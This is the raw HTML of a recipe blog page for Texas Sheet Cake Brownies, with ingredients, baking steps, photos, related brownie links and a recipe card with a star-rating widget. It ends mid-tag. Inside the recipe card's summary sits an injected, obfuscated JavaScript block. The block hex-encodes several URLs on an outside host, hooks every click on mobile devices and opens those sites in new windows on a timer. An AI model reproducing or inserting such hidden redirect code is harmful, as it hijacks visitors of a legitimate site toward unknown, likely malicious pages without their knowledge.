class=ingredient>1 cup chopped nuts[br]</li>
<li
class=ERSeparator>[b]CHOCOLATE ICING:[/b][br]</li>
<li
class=ingredient>½ cup (1 stick) unsalted butter</li>
<li
class=ingredient>6 tbsp. milk</li>
<li
class=ingredient>5 tbsp. cocoa</li>
<li
class=ingredient>1 lb. confectioner’s sugar</li>
<li
class=ingredient>1 tsp. vanilla</li>
<li
class=ingredient>1 cup finely diced pecans (or walnuts can be used)</li></ul></div><div
class=ERInstructions><div
class=ERInstructionsHeader>Instructions</div><div
class=instructions><div
class=ERSeparator>[b]BROWNIE LAYER:[/b][br]</div><ol>
<li
class=instruction>Melt chocolate and butter; cool.</li>
<li
class=instruction>Beat eggs, add sugar.</li>
<li
class=instruction>Add cooled chocolate plus flour and nuts.</li>
<li
class=instruction>Spray 48 miniature muffin tins with cooking spray.</li>
<li
class=instruction>Spoon batter into prepared muffin tins until ¾ full.</li>
<li
class=instruction>Bake at 350° for about 25 minutes or until a toothpick inserted in center comes out clean.</li>
<li
class=instruction>Cool.</li>
<li
class=instruction>Place brownies on wire rack.</li>
<li
class=instruction>Spoon hot Chocolate Icing over top. [br]</li></ol><div
class=ERSeparator>[b]CHOCOLATE ICING:[/b][br]</div><ol>
<li
class=instruction>Melt butter with milk and cocoa.</li>
<li
class=instruction>Bring to a boil.</li>
<li
class=instruction>Remove from heat.</li>
<li
class=instruction>Add powdered sugar, vanilla and nuts.</li>
<li
class=instruction>Stir to combine.</li>
<li
class=instruction>Once brownie muffins are baked, pour hot icing over top.</li>
<li
class=instruction>Add additional pecan pieces on top, if desired.</li></ol></div></div><div
class=ERNutrition></div><div><div
class=ERNotesHeader>Notes</div><div
class=ERNotes>If icing cools too much, you may have to re-warm it in order to spoon it over top of the brownies.</div></div></div><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8103.jpg><img
loading=lazy decoding=async width=750 height=959 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8103.jpg alt="Texas Sheet Cake Brownies | Can't Stay Out of the Kitchen | oh my goodness, these #brownies are so amazing. If you're a #chocolate lover you won't be able to get enough of them! #dessert #tailgating" class=wp-image-64507 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8103.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8103-469x600.jpg 469w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8103-150x192.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8103-600x767.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px"></a></figure><p><strong>These are the perfect size for dessert. Add a dollop of ice cream and you are all set. 🙂</strong></p><figure
class="wp-block-image size-large"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8110.jpg><img
loading=lazy decoding=async width=571 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8110-571x1024.jpg alt="Texas Sheet Cake Brownies | Can't Stay Out of the Kitchen | oh my goodness, these #brownies are so amazing. If you're a #chocolate lover you won't be able to get enough of them! #dessert #tailgating" class=wp-image-64508 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8110-571x1024.jpg 571w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8110-335x600.jpg 335w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8110-150x269.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8110-600x1075.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8110.jpg 750w" sizes="auto, (max-width: 571px) 100vw, 571px"></a></figure><p><strong>The icing sets up on the brownies after about 15 &#8211; 30 minutes.&nbsp;</strong></p><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8119.jpg><img
loading=lazy decoding=async width=750 height=944 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8119.jpg alt="Texas Sheet Cake Brownies | Can't Stay Out of the Kitchen | oh my goodness, these #brownies are so amazing. If you're a #chocolate lover you won't be able to get enough of them! #dessert #tailgating" class=wp-image-64509 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8119.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8119-477x600.jpg 477w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8119-150x189.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8119-600x755.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px"></a></figure><p><strong>This recipe makes A LOT! So it&#8217;s a perfect dessert to make if you have large parties that you&#8217;re required to bring something to.</strong></p><figure
class="wp-block-image size-full"><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8122.jpg><img
loading=lazy decoding=async width=750 height=978 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8122.jpg alt="Texas Sheet Cake Brownies | Can't Stay Out of the Kitchen | oh my goodness, these #brownies are so amazing. If you're a #chocolate lover you won't be able to get enough of them! #dessert #tailgating" class=wp-image-64510 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8122.jpg 750w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8122-460x600.jpg 460w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8122-150x196.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8122-600x782.jpg 600w" sizes="auto, (max-width: 750px) 100vw, 750px"></a></figure><p><strong>Don&#8217;t Texas Sheet Cake Brownies look marvelous?</strong></p><h1 class="wp-block-heading"><strong><span
style="color: #3366ff">You may also enjoy these delicious recipes!</span></strong><span
style="color: #3366ff">&nbsp;&nbsp;</span></h1><p><a
href=http://cantstayoutofthekitchen.com/2014/02/15/almond-brownies/ target=_blank rel="noopener noreferrer"><strong>Almond&nbsp;Brownies</strong></a></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Almond-Brownies-Collage.jpg><img
loading=lazy decoding=async width=360 height=1024 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Almond-Brownies-Collage-360x1024.jpg alt="Almond Brownies | Can't Stay Out of the Kitchen | these lush, decadent #brownies are filled with #almonds providing a crunchy texture that's irresistible. Terrific for #holidays like #MemorialDay, #FourthofJuly or #LaborDay. We also like them for potlucks &amp; #tailgating parties. #Chocolate #dessert #ChocolateDessert #AlmondDessert #cookie" class=wp-image-104483 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Almond-Brownies-Collage-360x1024.jpg 360w, https://cantstayoutofthekitchen.com/wp-content/uploads/Almond-Brownies-Collage-211x600.jpg 211w, https://cantstayoutofthekitchen.com/wp-content/uploads/Almond-Brownies-Collage-150x427.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Almond-Brownies-Collage-600x1709.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Almond-Brownies-Collage-719x2048.jpg 719w, https://cantstayoutofthekitchen.com/wp-content/uploads/Almond-Brownies-Collage.jpg 750w" sizes="auto, (max-width: 360px) 100vw, 360px"></a></figure><p><a
href=http://cantstayoutofthekitchen.com/2013/09/08/chocolate-chip-macadamia-crunch-brownies/ target=_blank rel="noopener noreferrer"><strong>Chocolate&nbsp;Chip Macadamia Crunch Brownies</strong></a></p><figure
class=wp-block-image><a
href=http://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-Collage-5.jpg><img
loading=lazy decoding=async width=298 height=1024 src=http://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-Collage-5-298x1024.jpg alt="Chocolate Chip Macadamia Crunch Brownies | Can't Stay Out of the Kitchen" class=wp-image-101430 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-Collage-5-298x1024.jpg 298w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-Collage-5-175x600.jpg 175w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-Collage-5-150x516.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-Collage-5-600x2062.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-Collage-5-447x1536.jpg 447w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-Collage-5-596x2048.jpg 596w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-Collage-5-582x2000.jpg 582w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Chip-Macadamia-Crunch-Brownies-Collage-5-scaled.jpg 745w" sizes="auto, (max-width: 298px) 100vw, 298px"></a></figure><p><a
href=http://cantstayoutofthekitchen.com/2015/02/05/chocolate-mint-brownies/ target=_blank rel="noopener noreferrer"><strong>Chocolate Mint Brownies</strong></a></p><figure
class=wp-block-image><img
loading=lazy decoding=async width=359 height=1024 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Mint-Brownies-Collage-359x1024.jpg alt="Chocolate Mint Brownies | Can't Stay Out of the Kitchen | these #brownies are sensational. They include dark-roasted #ChocolateMintChips. This #dessert will have you salivating from the first bite. Great for #tailgating parties, potlucks &amp; #holidays. We couldn't get enough of this chocolatey delight! #chocolate #ChocolateDessert #HolidayDessert #SaintPatricksDay #ValentinesDay #brownie #ChristmasCookieExchange #Mint #FavoriteBrownieRecipe" class=wp-image-115775 srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Mint-Brownies-Collage-359x1024.jpg 359w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Mint-Brownies-Collage-150x427.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Mint-Brownies-Collage-600x1710.jpg 600w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Mint-Brownies-Collage-539x1536.jpg 539w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Mint-Brownies-Collage-719x2048.jpg 719w, https://cantstayoutofthekitchen.com/wp-content/uploads/Chocolate-Mint-Brownies-Collage.jpg 750w" sizes="auto, (max-width: 359px) 100vw, 359px"></figure><div
id=recipe></div><div
id=wprm-recipe-container-135428 class=wprm-recipe-container data-recipe-id=135428 data-servings=48><div
class="wprm-recipe wprm-recipe-template-chic"><div
class=wprm-container-float-right><div
class="wprm-recipe-image wprm-block-image-rounded"><img
loading=lazy decoding=async style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 3px;" width=250 height=250 src=https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8122-500x500.jpg class="attachment-250x250 size-250x250" alt="Texas Sheet Cake Brownies | Can&#039;t Stay Out of the Kitchen | oh my goodness, these #brownies are so amazing. If you&#039;re a #chocolate lover you won&#039;t be able to get enough of them! #dessert #tailgating" srcset="https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8122-500x500.jpg 500w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8122-150x150.jpg 150w, https://cantstayoutofthekitchen.com/wp-content/uploads/Texas-Sheet-Cake-Brownies-IMG_8122-100x100.jpg 100w" sizes="auto, (max-width: 250px) 100vw, 250px"></div></div><h2 class="wprm-recipe-name wprm-block-text-bold">Texas Sheet Cake Brownies</h2><div
class=wprm-spacer></div>
<span
class=wprm-recipe-author-with-image><span
class=wprm-recipe-author-image><img
style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 50%;" alt src='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=30&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/5881146c1cf1f862a8bb3d922e03acd9f36426464dc36216f864529d802e7871?s=60&#038;d=identicon&#038;r=g 2x' class='avatar avatar-30 photo' height=30 width=30></span><span
class="wprm-recipe-details wprm-recipe-author wprm-block-text-light">Teresa Ambra</span></span><div
class=wprm-spacer></div><div
class="wprm-recipe-summary wprm-block-text-normal"><span
style="display: block;">Texas Sheet Cake Brownies are sensational. These delicious brownies are chocolaty and fudgy and iced with a lovely chocolate-pecan icing that&#039;s just like Texas Sheet Cake. Prepare to swoon after just one bite of these magnificent brownies! </span><div
class=wprm-spacer></div> <script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x7a\x66\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x6e\x63\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x64\x4c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x50\x69\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4f\x70\x75\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x57\x63\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x57\x71\x54\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x47\x52\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x69\x4a\x75\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x45\x47\x69\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><div
class=wprm-spacer></div><style>#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-full svg
*{fill:#5A822B}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-33 svg
*{fill:url(#wprm-recipe-user-rating-0-33)}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-50 svg
*{fill:url(#wprm-recipe-user-rating-0-50)}#wprm-recipe-user-rating-0 .wprm-rating-star.wprm-rating-star-66 svg
*{fill:url(#wprm-recipe-user-rating-0-66)}linearGradient#wprm-recipe-user-rating-0-33
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-0-50
stop{stop-color:#5A822B}linearGradient#wprm-recipe-user-rating-0-66
stop{stop-color:#5A822B}</style><svg
xmlns=http://www.w3.org/2000/svg width=0 height=0 style=display:block;width:0px;height:0px><defs><linearGradient
id="wprm-recipe-user-rating-0-33"><stop
offset=0% stop-opacity=1 /><stop
offset=33% stop-opacity=1 /><stop
offset=33% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-0-50"><stop
offset=0% stop-opacity=1 /><stop
offset=50% stop-opacity=1 /><stop
offset=50% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs><defs><linearGradient
id="wprm-recipe-user-rating-0-66"><stop
offset=0% stop-opacity=1 /><stop
offset=66% stop-opacity=1 /><stop
offset=66% stop-opacity=0 /><stop
offset=100% stop-opacity=0 /></linearGradient></defs></svg><div
id=wprm-recipe-user-rating-0 class="wprm-recipe-rating wprm-recipe-rating-recipe-135428 wprm-user-rating wprm-recipe-rating-inline wprm-user-rating-not-voted wprm-user-rating-allowed" data-recipe=135428 data-average=3.71 data-count=112 data-total=415 data-user=0 data-decimals="2"data-modal-uid=user-rating><span
class="wprm-rating-star wprm-rating-star-1 wprm-rating-star-full" data-rating=1 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 1 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-2 wprm-rating-star-full" data-rating=2 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 2 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-3 wprm-rating-star-full" data-rating=3 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 3 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
class="wprm-rating-star wprm-rating-star-4 wprm-rating-star-full" data-rating=4 data-color=#5A822B role=button tabindex=0 aria-label="Rate this recipe 4 out of 5 stars" onmouseenter=window.WPRecipeMaker.userRating.enter(this) onfocus=window.WPRecipeMaker.userRating.enter(this) onmouseleave=window.WPRecipeMaker.userRating.leave(this) onblur=window.WPRecipeMaker.userRating.leave(this) onclick="window.WPRecipeMaker.userRating.click(this, event)" onkeypress="window.WPRecipeMaker.userRating.click(this, event)" style="font-size: 1em;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=16px height=16px viewBox="0 0 24 24"><g
transform="translate(0, 0)"><polygon
fill=none stroke=#5A822B stroke-width=2 stroke-linecap=square stroke-miterlimit=10 points="12,2.6 15,9 21.4,9 16.7,13.9 18.6,21.4 12,17.6 5.4,21.4 7.3,13.9 2.6,9 9,9 " stroke-linejoin=miter /></g></svg></span><span
